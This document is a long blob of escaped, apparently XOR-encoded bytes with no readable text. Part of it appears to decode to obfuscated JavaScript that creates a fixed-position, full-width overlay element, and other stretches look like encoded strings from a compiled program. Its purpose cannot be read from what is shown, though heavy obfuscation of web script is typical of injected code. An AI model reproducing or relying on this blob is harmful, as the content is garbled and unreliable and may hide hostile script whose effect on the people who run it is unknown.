qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWD\x13E`C{\x1e]WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x1